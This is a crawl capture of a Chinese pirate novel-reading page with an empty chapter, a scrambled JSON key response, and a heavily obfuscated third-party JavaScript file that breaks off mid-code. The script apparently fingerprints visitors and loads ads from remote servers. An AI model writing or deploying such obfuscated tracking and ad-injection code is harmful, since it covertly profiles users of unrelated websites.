

--- FILE ---
content_type: text/html; charset=gbk
request_url: https://www.2bixs.com/149/149164/15119434.html
body_size: 1794
content:
  no chapter<!DOCTYPE html>
<html>
<head>
<meta charset="gbk" />
<title>二个世界最新更新章节--海棠书屋手机阅读</title>
<meta name="keywords" content="二个世界,txt手打全文字,二个世界TXT下载,二个世界最新更新" />
<meta name="description" content="二个世界是由作家无聊了所作,本书属于,本书由海棠书屋的会员收集于网络,供书友们及时阅读和下载到二个世界最新更新手打全文字TXT章节。" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="https://m.2bixs.com/17mb/css/style.css" />
<script src="https://m.2bixs.com/17mb/scripts/common.js"></script>
</head>
<body>
<div id="novelbody" class="nr_layout">
	<div class="head">
		<div class="return"><a href="javascript:history.go(-1);">返回</a></div>
		<div class="nav_name"><h1>二个世界</h1></div>
		<div class="homepage"><a href="/">首页</a></div>
	</div>
	<div class="nr_function">
		<div class="nr_function1">
			<div id="chapterSet" class="left">
				<p id="showSet">设置</p>
				<p><a id="lightdiv" onclick="nr_setbg('light')">关灯</a></p>
				<p><a id="fontbig" onclick="nr_setbg('big')">大</a></p>
				<p><a id="fontmiddle" onclick="nr_setbg('middle')">中</a></p>
				<p><a id="fontsmall" onclick="nr_setbg('small')">小</a></p>
				<div class="clear"></div>
			</div>
		</div>
			<div align="center"><a href="http://www.838xs.com" target="_blank" class="STYLE1"  se_prerender_url="loading">备用网站最新地址（记得收藏）</a></div>
		<h1></h1>
		<script>_17mb_top()</script>
		<div id="novelcontent" class="novelcontent">
			
		</div>
		<div class="page_chapter">
			<ul>
				<li><a href="/149/149164/" class="p1">上一章</a></li>
				<li><a href="https://m.2bixs.com/ajax.php?addmark=1&aid=149164&cid=15119434&jumpurl=" class="p2">加书签</a></li>
				<li><a href="/149/149164/" class="p3">回目录</a></li>
				<li><a href="/149/149164/" class="p4">下一章</a></li>
			</ul>
		</div>
	</div>
	<script src="https://www.51dxs.com/js/d.js"></script>
<script>_17mb_bottom();_17mb_all();_17mb_tongji();</script>
<div class="footer">
	<div class="p1">
		<p class="p2">
			<a href="https://m.2bixs.com">首页</a>
			<a href="https://m.2bixs.com/mybook.php">我的书架</a>
			<a href="https://m.2bixs.com/history.php">阅读历史</a>

		</p>
		<p>本站所有作品都是转载小说，如有侵权请告知！</p>
	</div>
</div>
<script src="https://www.51dxs.com/js/xs.js"></script>
<div style="display: none;">
<script src="/js/all.js"></script>
</div>
</body>
<script src="https://m.2bixs.com/17mb/scripts/yuedu.js"></script>
<script src="https://m.2bixs.com/17mb/scripts/jquery-1.9.1.min.js"></script>
<script type="text/javascript">
    var lastread=new LastRead();lastread.set('149164', '15119434', '二个世界', '');
	getset();
	$(function(){
		$('#showSet').click(function(){
			if($('#chapterSet').width() < 100) {
				$('#chapterSet').animate({'width': '235px'}, 300);
				$(this).html('收起设置');
			}else{
				$('#chapterSet').animate({'width': '65px'}, 300);
				$(this).html('设置');
			}
		})
	})
</script>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2007kc.cgdivqh.com:8008/d/3310?t=0.6545849431137192
body_size: 1128
content:
{"key":"[\"6f\"gss}0=\"dfXY5F6LY5MdfM6f\"gos0Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so}01@@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@001S(m(pf6X:hm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@001S(m(pf6X:hm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"gn=\"(O^JYqMLS6JMfYqdT\"gs00=\"LYOMLS6J\"gn=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/SLLL[[DY)M6fPPmOXRXDTfm(O^g@0{1\\\/QmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://abe.ymmiyun.com/o.js
body_size: 26928
content:
function _0x1e61(_0xa4d288,_0x252a8e){var _0x343039=_0x3430();return _0x1e61=function(_0x1e61ae,_0x3770e6){_0x1e61ae=_0x1e61ae-0x118;var _0x963919=_0x343039[_0x1e61ae];if(_0x1e61['KsQEqh']===undefined){var _0x14ff33=function(_0x1976c7){var _0x57e2fa='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5b2cc0='',_0x4d8b15='';for(var _0x272c56=0x0,_0x572870,_0x5167dc,_0x2cdce3=0x0;_0x5167dc=_0x1976c7['charAt'](_0x2cdce3++);~_0x5167dc&&(_0x572870=_0x272c56%0x4?_0x572870*0x40+_0x5167dc:_0x5167dc,_0x272c56++%0x4)?_0x5b2cc0+=String['fromCharCode'](0xff&_0x572870>>(-0x2*_0x272c56&0x6)):0x0){_0x5167dc=_0x57e2fa['indexOf'](_0x5167dc);}for(var _0x5da9c6=0x0,_0x445ca1=_0x5b2cc0['length'];_0x5da9c6<_0x445ca1;_0x5da9c6++){_0x4d8b15+='%'+('00'+_0x5b2cc0['charCodeAt'](_0x5da9c6)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4d8b15);};_0x1e61['RAYAUY']=_0x14ff33,_0xa4d288=arguments,_0x1e61['KsQEqh']=!![];}var _0x67f023=_0x343039[0x0],_0x3d3f03=_0x1e61ae+_0x67f023,_0x58ee3b=_0xa4d288[_0x3d3f03];return!_0x58ee3b?(_0x963919=_0x1e61['RAYAUY'](_0x963919),_0xa4d288[_0x3d3f03]=_0x963919):_0x963919=_0x58ee3b,_0x963919;},_0x1e61(_0xa4d288,_0x252a8e);}function _0x3430(){var _0x5ec5d1=['CMv2B2TLt2jQzwn0vvjm','jYb3Awr0Ad0NmtaWjsC+','z3zK','y2fSBfbOyw50B20','y2XPzw50','CgfKzgLUz0jVDhrVBq','Aw5Z','ywnRAw1Npte','ywnSAwnR','lYPSB2Dtzxj2zxiQlW','C3LUyW','AgLZDg9YEq','kd0Ow14Mi10QkxWMFcn8jcK','zg9TywLU','q2XPy2S','zgv2AwnLB3jPzw50yxrPB24','ywXWAge','BMfTzq','y2fUDMfZ','yw5PBwf0Aw9U','D2fWrMvKza','5BM/5zgk5zU+54Mh5zYW5z2a5lII5AsXoIa','[base64]','z3jY','CgfYyw1Z','pgrPDIbJBgfZCZ0NCgLJx2L0zw0NpJXKAxyGy2XHC3m9j3bPyYC+pgeGAhjLzJ0N','CMvSyxrPDMu','y29UDgfPBMvY','ywnR','zgL2','y29UDgvUDa','pgLTzYaGAwq9j2zLzwqTAw1Hz2uNihnYyZ0N','C3r5Bgu','ywXWAgfIzxrPyW','y2XPzw50wa','yuXPC3q','zMvLzc1JB250zw50','AhjLzG','ChG7AgvPz2H0oG','vhbStMfTzq','C2v0vgLTzq','Aw50zxj2ywW','re9nq29UDgvUDeXVywrLza','CMvHzhK','qvr5Cgu','C3bLy3nuExbL','Cg9ZAxrPB246igfIC29SDxrLoW','Cg9ZAxrPB246zML4zwq7CMLNAhq6mtbWEdT0B3a6mtaWChG7zgLZCgXHEtPIBg9JAZT6lwLUzgv4oJiXndC0odm2ndC7D2LKDgG6','Dg9tDhjPBMC','q29UDgvUDc1uExbL','DhLWzq','ChjLzML4','C2HVD19PBwCT','CMLNAhrcB3r0B20','Cgf0Aa','Dg9W','zxHWB3j0CW','jMnJCg09mq','y29UBMvJDgLVBG','Dgv4DejHC2vSAw5L','C3rVCMfNzvnLCNzLCG','x19VBwLUx3nSAwrLuMLNAhqGms41CYbMB3j3yxjKCW','AgvHza','B25HyM9YDa','BgvMDenLBNrLCG','BMfTzt0','oduYodaXqu9et3jl','B25mB2fKqwz0zxi','ihjPz2H0oIa2ChG7ihrVCdOGnNb4','CMDIkdi1nsWYntuSmcK','lM9LzG','D2fWvgv4Da','q3DTigzQB3jKyMfUAYbNBhLWAhmGDMv4DcbXDwL6lcdWN5Id','yMXVy2S','y3jLyxrLt2jQzwn0vvjm','rNvUy3rPB24','Dg9mB3DLCKnHC2u','tgLZDa','BNvTyMvY','D2fWu3bSyxnOu3rHDhm','pgLUCYbZDhLSzt0IzgLZCgXHEtPUB25LiwLTCg9YDgfUDciGAwq9iG','Dg91y2HZDgfYDa','C2v0qxr0CMLIDxrL','zxHWAxjLCW','AwzYyw1L','zMLSBa','yxbWzw5Kq2HPBgq','yxn5BMm','yMvNAw5qyxrO','yMLUza','B25YzwfKExn0yxrLy2HHBMDL','icaGicaGidWVzgL2pGO','y2XPzw50wq','z2fTBwe','B3b2','Bg9JyxrPB24','iJ48l2rPDJ4k','mtmWnJmYCw9zAhbT','ywnJzwXLCMf0Aw9Usw5JBhvKAw5Nr3jHDML0Eq','vu5nqvnlrurFuKvorevsrvjFv0vcr0W','z3vPza','phn0EwXLpI5MzwvKlxDYyxbWzxj7D2LKDgG6','nZG2CMrNBhfK','uMvMCMvZAa','BxnNpq','ihfX','ywrIExvUAw9U','Dg91y2HLCW','psHBxJTDkIKOo3WKkq','zg9Uzq','Aw5UzxjuzxH0','z2v0q29VA2LL','yM9KEq','lYP1BMLVBLbYzwzPEcOV','D2vIq291CgXLDa','CMLNAhq','q3jLyxrPDMu','BMf2AwDHDg9Y','zMXVB3i','pgrPDIbJBgfZCZ0IAw1Hz2vZiJ4','x3bOyw50B20','y3jLyxrLrwXLBwvUDa','ChjVDg90ExbL','zMLSBfjLy3q','mhGW','C2v0q29VA2LL','D2vIue9q','CgfKzgLUz0XLzNq','icaGidXHigHYzwy9iG','mY4WlJa','z2v0q29UDgv4Da','CMvHzhLjzNjHBwveAxnWBgf5igvYCM9Y','vgv4DfrPDgXL','C3rHDgu','lhrVB2XIyxi9msXSB2nHDgLVBJ0XlhrPDgXLyMfYpteSBwvUDwjHCJ0XlhnJCM9SBgjHCNm9msXYzxnPEMfIBgu9msXKAxjLy3rVCMLLCZ0Xlhn0yxr1CZ0X','CMDIkdi1nsWWldi1nsK','lYPHzhvUAxqQlW','ug9ZAxrPB24','zg9JDw1LBNrfBgvTzw50','CMvHzhLjBwDeAxnWBgf5','pgrPDIbJBgfZCZ0IDgL0BguIpG','zgnJ','y3nZvgv4Da','BgvMDa','D2fWtwLUqwroB0nSB3nL','zMLUzeLe','CMfUzg9T','C2XPy2u','CMvTB3zLq2HPBgq','yNL0zuXLBMD0Aa','x193yxbtCgXHC2G','CgX1z2LUCW','C3rHDhvZ','pc9KAxy+pc9HpG','pgrPDIbJBgfZCZ0ICM93iJ4','DxrPBhm','y3bT','C2HVDY0','z2v0qwXSugfYyw0','CMvZCg9UC2u','q3jLyxrPDMvuExbL','CMLNAhruB3a','BgvUz3rO','B3bLBMvY','Aw5SAw5L','DgfYz2v0','CMLK','v2LKDgG','BgvMDfrVCa','z2v0qMf0DgvYEq','C2HPzNq','qwr1BML0','kf58icK','x2jSyw5R','D3jPDgu','ChvZAa','y29UC29Szq','w29IAMvJDca','Aw1Hz2u','rxjYB3i','y2HHCKnVzgvbDa','AgfZt3DUuhjVCgvYDhK','ltGWChG','[base64]','C2v0uMvXDwvZDeHLywrLCG','B25SB2fK','Dw5RBM93BG','BM9Kzq','pc9KAxy+pc9KAxy+pc9HpG','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3o3rVCdOGmdTSzwz0oJa7D2LKDgG6','BwLTzvr5CgvZ','[base64]','zMvLzc10AxrSzq','t1bftG','lYPMAw5NzxjWCMLUDcOV','zMXHC2G','zgL0','yM9VBgvHBG','zNvUy3rPB24','Dg9htvrtDhjPBMC','sgvPz2H0','CMvTB3zLrxzLBNrmAxn0zw5LCG','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3o3rVCdOGntaLo2XLzNq6iduWjtT0CMfUC2zVCM06ihrYyw5ZBgf0zsGTntaLlc01mcuPoY13zwjRAxqTDhjHBNnMB3jToIb0CMfUC2XHDguOltuWjsWTntaLktT3Awr0AdO','BxnnyxHuB3vJAfbVAw50CW','m3b4','EwvZ','ANnVBL8','[base64]','CMvHzhLtDgf0zq','zxHLyW','ChG7D2LKDgG6ideWmcu7','zNjVBunOyxjdB2rL','BwLJCM9TzxnZzw5Nzxi','D2LKDgG','C2nYB2XSvg9W','lYPZDg9YywDLu2vYDMvYkI8','igXLzNq6idzWEdSGyM90Dg9ToIa2ChG','CgfYzw50tM9Kzq','Dgv4DefSAwDU','y29VA2LL','z2v0ugfYyw1LDgvYqNLoyw1L','yxzHAwXizwLNAhq','r0vu','mtaWjq','pc9IB2r5pJWVAhrTBd4','DxjS','AhrTBa','Dgv4Dc9ODg1S','D2vIqM5UywvYmtaW','DgL0Bgu','CxvLCNK','pc9KAxy+','icaGicaGicaGicaGicaGidXKAxyGy2XHC3m9iMzLzwqTDxjSiIaGC3r5Bgu9iG','pgeGAhjLzJ0IlY8','y2XPy2S','lMPWzW','Bgv2zwW','zM9UDfnPEMu','y2XVC2vqyxrO','shrTBa','[base64]','iIb0yxjNzxq9iL9IBgfUAYiGC3r5Bgu9iMrPC3bSyxK6yMXVy2S7iJ48zgL2ignSyxnZpsjYB3CIpJXKAxyGy2XHC3m9iMLTywDLCYi+pgLTzYbZCMm9iG','zMLYC3rdAgLSza','[base64]','Cg9W','EKLUzgv4','C3vIC3rYAw5N','Cg9ZAxrPB246zML4zwq7BgvMDdOXmhb4o3rVCdOXmdbWEdTKAxnWBgf5oMjSB2nRo3OTAw5KzxG6mJe0nZq4mZy0nZT3Awr0AdO','zMvLzc1IDg4','C2HVD0LTz0LK','l2fYzwjVB3q','CMDIysGXmdiSidiWncWGmcWGmc4Ykq','iJ4k','rgLZCgXHEuXVz28','Dgv4DejVBgq','CgHHBNrVBq','zMvLzc1IB3r0B20','icaGicaGicaGicaGicaGidXKAxyGy2XHC3m9iMzLzwqTyNrUiIaGC3r5Bgu9iG','zg9JDw1LBNq','Bg9HzfnJCMLWDeH0BwW','pgeGAhjLzJ0I','i2y2ma','z2v0ugfYyw1LDgvY','Aw5PDa','lYPHu2vYDMvYkI8','zMfJDg9YEq','icaGicaGica8zgL2ignSyxnZpsjMzwvKlxrPDgXLigrLzIiGihn0EwXLpsi','C3r5BgvtAgvLDa','u3r5Bgu','yxjYyxLIDwzMzxi','C2HHA2u','zxjYB3i','Cg9ZAxrPB24','zgLPDa','Dg9eyxrHvvjm','C2LUz2XL','zgnS','DgfKyq','AgfYzhDHCMvdB25JDxjYzw5JEq','Bg9Nu2vYDMvY','Aw5KzxHpzG','BgfUz3vHz2vZ','Dgv4Dc9JC3m','BwvZC2fNzq','CMvJDa','oYbWyxrOpq','D2vIue9qu3rHDhm','pgrPDIbJBgfZCZ0IyNrUiJ4','B2f2','z2v0qM91BMrPBMDdBgLLBNrszwn0','mhb4','Bwf0y2G','z2v0qxr0CMLIDxrL','B3bLBG','yNvMzMvY','CM91BMq','y21U','Dgv4Dfn0EwXL','zgLZCgXHEtOGyMXVy2S7Cg9ZAxrPB246zML4zwq7Dg9WoJa7BgvMDdOWo3OTAw5KzxG6mJe0nZq4mZy0nZSGD2LKDgG6ideWmcu7AgvPz2H0oJeWmcu','AM9PBG','BwfPBG','icaGicaGica8zgL2ignSyxnZpsjMzwvKlxrPDgXLihrVCciGC3r5Bgu9iG','CMvWBgfJzq','we1mshr0CfjLCxvLC3q','icaGicaGica8zgL2ignSyxnZpsjMzwvKlwjVDhrVBsiGC3r5Bgu9iG','ChjVy2vZCW','icaGidWVzgL2pJWVyt4k','lgXLzNq9mcX0B3a9ma','Aw5Uzxjive1m','vvjm','CNvU','igXLzNq6idzWEdT0B3a6ntaLo21HCMDPBI10B3a6ic0Xmhb4','yNv0Dg9U','yxr0ywnOrxzLBNq','y2fUDMfZv2LUzgLUzW','D2fWvg9WqMfUBMvY','zgLZCgXHEq','B250B3vJAhn0yxj0','ugXHDgzVCM0','yM9YzgvY','vennB2q','mZyXndG4meDxz3Hqza','zgv0ywnOrxzLBNq','CMLNAhrdzw50zxi','xcqM','zMXLEdOUmW','BM9UzsaHAw1WB3j0yw50','zMLSBfrLEhq','yxjJ','zML4zwq','if9FENLFyw5PBwf0zwqGx196Ev9PBMzPBML0zq','x19VBwLUx3nSAwrLtgvMDcaXlJvZigzVCNDHCMrZ','nJm0mJD3z01tCNC','D2fWqMfUBMvY','C3jJ','D2fWq2XVC2vcDg4','D2vIvhvxzw4','y2XPzw50sgvPz2H0','pc9KAxy+cG','D2fWrML4zwrcyw5Uzxi','icaGicaGicaGicaGicaGidXKAxyGy2XHC3m9iMzLzwqTywqIpUw5V+wrIJWVzgL2pGO','icaGicaGica8zgL2ignSyxnZpsjMzwvKlwnVBNrLBNqIicbZDhLSzt0I','mtHWDcbbCMLHBa','BM9Uzq','BgfUz3vHz2u','yMfJA2DYB3vUzenVBg9Y','zMvLzc1PBwfNzq','CgfKzgLUz1rVCa','ywrKrxzLBNrmAxn0zw5LCG','ndaWmZG0nxDHC2zesa','DgfNtMfTzq','zg9JDw1LBNrnB2rL','iIbZDhLSzt0IzgLZCgXHEtOGyMXVy2S7iJ4','CgfKzgLUz1jPz2H0','C3bSAwnL','z2XVyMfSq29TCg9ZAxrLt3bLCMf0Aw9U','C2vUza','rMvLzeHVCML6B250ywW','y2nWBt0X','Bg9N','yM90Dg9T','AgvPz2H0','oYbKB21HAw49','t2jQzwn0','DgHLBG','[base64]','phn0EwXLpMf7D2LKDgG6','qNv0Dg9Uvgv4Da','C3bSAxq','pc9HpJWVzgL2pJWVzgL2pG','CMvXDwvZDa','zxzLBM9Kza','z2XVyMfS','CgXHDgzVCM0','CMvMzxjYzxi','zM9UDa','iJ7ORR/PL67NVzhNQ5K8l2rPDJ4k','AxnVBKXVywrbzNrLCG','zgv2AwnLBw90Aw9U','C2v0u3r5Bgu','yM9YzgvYq29SB3i','C2nYB2XSAw5N','DhbSq2XHC3m','zM9UDezHBwLSEq','y2XHC3noyw1L','B19MCMfTzwfUxW','CMvHzhLjzNjHBwveAxnWBgf5','rML4zwq','CMDIkdaSmJu1ldi1nsK','vu5nqvnlrurFvKvore9sx1DfqKDm','Dw5KzwzPBMvK','CNvIyMvYqMfUza','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3oYbIB3r0B206idbWEdTYAwDODdOGmhb4o3DPzhrOoG','mhGX','Bg9NBW','D2vI','C3DPBMC','D2vIvgv4Da','Aw5Zzxj0qMvMB3jL','iIbZDhLSzt0IzgLZCgXHEtOGyMXVy2S7iJ48l2rPDJ48zgL2ignSyxnZpsj0AxrSzsi+','B25JBgLJAW','mtfWDcbUBY1YzwfSlwzVBNqTmtiZ','twLJCM9ZB2z0lLHnteH0Dha','y2fSBa','x196Ev8','AxnqB2LUDeLUugf0Aa','D2fWtwLUqwq','venizwLNAhq','yM91BMnL','y2HHCNnLDa','z2v0rwXLBwvUDhncEvrHz05HBwu','z2v0rwXLBwvUDej5swq','mteXmtKXnZz0DLryDhi','C3bHBG','CgL4zwW','mti4otKXoez6wu1qwG','zMvLzc1YB290','CgvYBwLZC2LVBNm','zMfSC2u','u2HVDW','mdaWmdaWmda','jMnJCg09msz0ywnRpte','wZ8Mxq','zMLSBfn0EwXL','y29SB3i','D2vIuMLNAhrgBg9HDa','pgrPDIbJBgfZCZ0IzMvLzc13CMfWCgvYia','zMvLzc13CMfWCgvY','DgvZDa','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3oYaGicbIB3r0B206ideWmhb4o3jPz2H0oIaXmhb4o3DPzhrOoG','y2fUig5VDcbNzxqGBw9KDwXLigj5igzYB20GB2PZoIa','[base64]','qMLKzgLUzW','lteWChG','D2fWqM90Dg9TqMfUBMvY','C3vIC3rY','qwn0AxzLwe9IAMvJDa','l2jPzd8','DgHYB3C','C2nYzwvU','Bw9IAwXL','ChvSC2u','oYbZzwn1CMu','mtmWChG'];_0x3430=function(){return _0x5ec5d1;};return _0x3430();}(function(_0x4b9344,_0x3e4168){var _0x3ec197=_0x1e61,_0x315eda=_0x4b9344();while(!![]){try{var _0x53ca45=parseInt(_0x3ec197(0x27b))/0x1+parseInt(_0x3ec197(0x21c))/0x2+parseInt(_0x3ec197(0x1be))/0x3+-parseInt(_0x3ec197(0x29a))/0x4+parseInt(_0x3ec197(0x1da))/0x5+-parseInt(_0x3ec197(0x29f))/0x6*(parseInt(_0x3ec197(0x1c9))/0x7)+-parseInt(_0x3ec197(0x219))/0x8;if(_0x53ca45===_0x3e4168)break;else _0x315eda['push'](_0x315eda['shift']());}catch(_0x38e6af){_0x315eda['push'](_0x315eda['shift']());}}}(_0x3430,0xda3f7),(function(){'use strict';var _0x555307=_0x1e61;var _0x1976c7={'var':_0x555307(0x2ba),'fingerprint':"457ec48d-f590-11f0-b92d-42010aaa0008",'aServer':"https://star.xfztgxt.com",'logServer':"https://star.xfztgxt.com",'storageServer':"https://abe.sdhshut.com",'prefix':"2377029035902478992",'adunit':"",'sync':'true'},_0x57e2fa=_0x555307(0x1ba)in window||navigator['maxTouchPoints']>0x0||navigator[_0x555307(0x148)]>0x0,_0x5b2cc0=[],_0x4d8b15=[],_0x272c56=[],_0x572870=[],_0x5167dc=_0x555307(0x137),_0x2cdce3=_0x555307(0x18c);function _0x5da9c6(_0xced135,_0x1ff54e){var _0xa932ff=_0x555307,_0x498d91=function(_0x14d40e,_0x12111f){_0x14d40e=[_0x14d40e[0x0]>>>0x10,_0x14d40e[0x0]&0xffff,_0x14d40e[0x1]>>>0x10,_0x14d40e[0x1]&0xffff],_0x12111f=[_0x12111f[0x0]>>>0x10,_0x12111f[0x0]&0xffff,_0x12111f[0x1]>>>0x10,_0x12111f[0x1]&0xffff];var _0x42260e=[0x0,0x0,0x0,0x0];return _0x42260e[0x3]+=_0x14d40e[0x3]+_0x12111f[0x3],_0x42260e[0x2]+=_0x42260e[0x3]>>>0x10,_0x42260e[0x3]&=0xffff,_0x42260e[0x2]+=_0x14d40e[0x2]+_0x12111f[0x2],_0x42260e[0x1]+=_0x42260e[0x2]>>>0x10,_0x42260e[0x2]&=0xffff,_0x42260e[0x1]+=_0x14d40e[0x1]+_0x12111f[0x1],_0x42260e[0x0]+=_0x42260e[0x1]>>>0x10,_0x42260e[0x1]&=0xffff,_0x42260e[0x0]+=_0x14d40e[0x0]+_0x12111f[0x0],_0x42260e[0x0]&=0xffff,[_0x42260e[0x0]<<0x10|_0x42260e[0x1],_0x42260e[0x2]<<0x10|_0x42260e[0x3]];},_0x18e39e=function(_0x5f2971,_0x28795f){_0x5f2971=[_0x5f2971[0x0]>>>0x10,_0x5f2971[0x0]&0xffff,_0x5f2971[0x1]>>>0x10,_0x5f2971[0x1]&0xffff],_0x28795f=[_0x28795f[0x0]>>>0x10,_0x28795f[0x0]&0xffff,_0x28795f[0x1]>>>0x10,_0x28795f[0x1]&0xffff];var _0x151fbd=[0x0,0x0,0x0,0x0];return _0x151fbd[0x3]+=_0x5f2971[0x3]*_0x28795f[0x3],_0x151fbd[0x2]+=_0x151fbd[0x3]>>>0x10,_0x151fbd[0x3]&=0xffff,_0x151fbd[0x2]+=_0x5f2971[0x2]*_0x28795f[0x3],_0x151fbd[0x1]+=_0x151fbd[0x2]>>>0x10,_0x151fbd[0x2]&=0xffff,_0x151fbd[0x2]+=_0x5f2971[0x3]*_0x28795f[0x2],_0x151fbd[0x1]+=_0x151fbd[0x2]>>>0x10,_0x151fbd[0x2]&=0xffff,_0x151fbd[0x1]+=_0x5f2971[0x1]*_0x28795f[0x3],_0x151fbd[0x0]+=_0x151fbd[0x1]>>>0x10,_0x151fbd[0x1]&=0xffff,_0x151fbd[0x1]+=_0x5f2971[0x2]*_0x28795f[0x2],_0x151fbd[0x0]+=_0x151fbd[0x1]>>>0x10,_0x151fbd[0x1]&=0xffff,_0x151fbd[0x1]+=_0x5f2971[0x3]*_0x28795f[0x1],_0x151fbd[0x0]+=_0x151fbd[0x1]>>>0x10,_0x151fbd[0x1]&=0xffff,_0x151fbd[0x0]+=_0x5f2971[0x0]*_0x28795f[0x3]+_0x5f2971[0x1]*_0x28795f[0x2]+_0x5f2971[0x2]*_0x28795f[0x1]+_0x5f2971[0x3]*_0x28795f[0x0],_0x151fbd[0x0]&=0xffff,[_0x151fbd[0x0]<<0x10|_0x151fbd[0x1],_0x151fbd[0x2]<<0x10|_0x151fbd[0x3]];},_0x23bd6a=function(_0x348afd,_0x1e9f2a){_0x1e9f2a%=0x40;if(_0x1e9f2a===0x20)return[_0x348afd[0x1],_0x348afd[0x0]];else return _0x1e9f2a<0x20?[_0x348afd[0x0]<<_0x1e9f2a|_0x348afd[0x1]>>>0x20-_0x1e9f2a,_0x348afd[0x1]<<_0x1e9f2a|_0x348afd[0x0]>>>0x20-_0x1e9f2a]:(_0x1e9f2a-=0x20,[_0x348afd[0x1]<<_0x1e9f2a|_0x348afd[0x0]>>>0x20-_0x1e9f2a,_0x348afd[0x0]<<_0x1e9f2a|_0x348afd[0x1]>>>0x20-_0x1e9f2a]);},_0x27c66c=function(_0x3ed6a1,_0x3460ae){_0x3460ae%=0x40;if(_0x3460ae===0x0)return _0x3ed6a1;else return _0x3460ae<0x20?[_0x3ed6a1[0x0]<<_0x3460ae|_0x3ed6a1[0x1]>>>0x20-_0x3460ae,_0x3ed6a1[0x1]<<_0x3460ae]:[_0x3ed6a1[0x1]<<_0x3460ae-0x20,0x0];},_0x36ea01=function(_0x48dc60,_0x50e927){return[_0x48dc60[0x0]^_0x50e927[0x0],_0x48dc60[0x1]^_0x50e927[0x1]];},_0x596477=function(_0x21dacb){return _0x21dacb=_0x36ea01(_0x21dacb,[0x0,_0x21dacb[0x0]>>>0x1]),_0x21dacb=_0x18e39e(_0x21dacb,[0xff51afd7,0xed558ccd]),_0x21dacb=_0x36ea01(_0x21dacb,[0x0,_0x21dacb[0x0]>>>0x1]),_0x21dacb=_0x18e39e(_0x21dacb,[0xc4ceb9fe,0x1a85ec53]),_0x21dacb=_0x36ea01(_0x21dacb,[0x0,_0x21dacb[0x0]>>>0x1]),_0x21dacb;};_0xced135=_0xced135||'',_0x1ff54e=_0x1ff54e||0x0;var _0x225f47=_0xced135['length']%0x10,_0x3ed4f4=_0xced135['length']-_0x225f47,_0x36732f=[0x0,_0x1ff54e],_0x4ef0c9=[0x0,_0x1ff54e],_0x24e06d=[0x0,0x0],_0x212511=[0x0,0x0],_0x19f607=[0x87c37b91,0x114253d5],_0x362d71=[0x4cf5ad43,0x2745937f];for(var _0xd0a053=0x0;_0xd0a053<_0x3ed4f4;_0xd0a053=_0xd0a053+0x10){_0x24e06d=[_0xced135['charCodeAt'](_0xd0a053+0x4)&0xff|(_0xced135['charCodeAt'](_0xd0a053+0x5)&0xff)<<0x8|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x6)&0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x7)&0xff)<<0x18,_0xced135['charCodeAt'](_0xd0a053)&0xff|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x1)&0xff)<<0x8|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x2)&0xff)<<0x10|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0x3)&0xff)<<0x18],_0x212511=[_0xced135[_0xa932ff(0x131)](_0xd0a053+0xc)&0xff|(_0xced135['charCodeAt'](_0xd0a053+0xd)&0xff)<<0x8|(_0xced135[_0xa932ff(0x131)](_0xd0a053+0xe)&